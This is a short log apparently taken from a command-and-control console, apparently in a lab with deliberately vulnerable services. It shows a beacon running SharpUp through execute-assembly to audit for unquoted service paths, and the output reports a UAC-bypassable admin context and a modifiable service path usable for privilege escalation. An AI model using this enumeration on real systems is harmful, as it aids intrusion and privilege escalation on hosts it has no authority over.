 [08/25 17:14:27] beacon> execute-assembly C:\Tools\SharpUp\SharpUp\bin\Release\SharpUp.exe audit UnquotedServicePath
[08/25 17:14:28] [*] Tasked beacon to run .NET program: SharpUp.exe audit UnquotedServicePath
[08/25 17:14:32] [+] host called home, sent: 148061 bytes
[08/25 17:14:33] [+] received output:
=== SharpUp: Running Privilege Escalation Checks ===
[*] In medium integrity but user is a local administrator- UAC can be bypassed.
[*] Audit mode: running an additional 1 check(s).
=== Services with Unquoted Paths ===
Service 'VulnService1' (StartMode: Automatic) has executable 'C:\Program Files\Vulnerable Services\Service 1.exe', but 'C:\Program Files\Vulnerable Services\Service' is modifable.
[*] Completed Privesc Checks in 0 seconds